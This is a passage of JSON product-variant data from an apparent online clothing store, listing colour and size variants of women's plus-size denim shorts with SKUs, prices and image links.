blue","option2":"XXL","option3":null,"sku":"C9067-Dark_blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913991227,"product_id":5077623537723,"position":15,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","variant_ids":[34342679052347]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXL","public_title":"Dark blue \/ XXL","options":["Dark blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413557819,"position":15,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679085115,"title":"Dark blue \/ XXXL","option1":"Dark blue","option2":"XXXL","option3":null,"sku":"C9067-Dark_blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914023995,"product_id":5077623537723,"position":16,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","variant_ids":[34342679085115]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXXL","public_title":"Dark blue \/ XXXL","options":["Dark blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413590587,"position":16,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679117883,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"C9067-Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914056763,"product_id":5077623537723,"position":17,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","variant_ids":[34342679117883]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413623355,"position":17,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679150651,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"C9067-Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914089531,"product_id":5077623537723,"position":18,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","variant_ids":[34342679150651]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413656123,"position":18,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679183419,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"C9067-Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914122299,"product_id":5077623537723,"position":19,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","variant_ids":[34342679183419]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413688891,"position":19,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679216187,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"C9067-Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914155067,"product_id":5077623537723,"position":20,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","variant_ids":[34342679216187]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413721659,"position":20,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679248955,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"C9067-Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914187835,"product_id":5077623537723,"position":21,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","variant_ids":[34342679248955]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413754427,"position":21,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679281723,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"C9067-Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914220603,"product_id":5077623537723,"position":22,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","variant_ids":[34342679281723]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413787195,"position":22,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679314491,"title":"Gray \/ S","option1":"Gray","option2":"S","option3":null,"sku":"C9067-Gray-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914253371,"product_id":5077623537723,"position":23,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","variant_ids":[34342679314491]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ S","public_title":"Gray \/ S","options":["Gray","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413819963,"position":23,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679347259,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"C9067-Gray-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914286139,"product_id":5077623537723,"position":24,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","variant_ids":[34342679347259]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413852731,"position":24,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679380027,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"C9067-Gray-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914318907,"product_id":5077623537723,"position":25,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","variant_ids":[34342679380027]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413885499,"position":25,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679412795,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"C9067-Gray-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914351675,"product_id":5077623537723,"position":26,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","variant_ids":[34342679412795]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413918267,"position":26,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679445563,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"C9067-Gray-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914384443,"product_id":5077623537723,"position":27,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","variant_ids":[34342679445563]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413951035,"position":27,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679478331,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"C9067-Gray-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914417211,"product_id":5077623537723,"position":28,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","variant_ids":[34342679478331]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413983803,"position":28,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679511099,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"C9067-White-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914449979,"product_id":5077623537723,"position":29,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","variant_ids":[34342679511099]},"available":true,"name":"Women Plus Size Short Jeans - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414016571,"position":29,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679543867,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"C9067-White-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914482747,"product_id":5077623537723,"position":30,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","variant_ids":[34342679543867]},"available":true,"name":"Women Plus Size Short Jeans - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414049339,"position":30,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679576635,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"C9067-White-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914515515,"product_id":5077623537723,"position":31,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","variant_ids":[34342679576635]},"available":true,"name":"Women Plus Size Short Jeans - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414082107,"position":31,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679609403,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"C9067-White-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914548283,"product_id":5077623537723,"position":32,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","variant_ids":[34342679609403]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414114875,"position":32,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679642171,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"C9067-White-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914581051,"product_id":5077623537723,"position":33,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","variant_ids":[34342679642171]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414147643,"position":33,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679674939,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"C9067-White-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914613819,"product_id":5077623537723,"position":34,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","variant_ids":[34342679674939]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414180411,"position":34,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679707707,"title":"Light Blue \/ S","option1":"Light Blue","option2":"S","option3":null,"sku":"C9067-Light_Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914646587,"product_id":5077623537723,"position":35,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","variant_ids":[34342679707707]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ S","public_title":"Light Blue \/ S","options":["Light Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414213179,"position":35,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679740475,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"C9067-Light_Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914679355,"product_id":5077623537723,"position":36,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","variant_ids":[34342679740475]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414245947,"position":36,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679773243,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"C9067-Light_Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914712123,"product_id":5077623537723,"position":37,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","variant_ids":[34342679773243]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414278715,"position":37,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679806011,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"C9067-Light_Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914744891,"product_id":5077623537723,"position":38,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","variant_ids":[34342679806011]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light 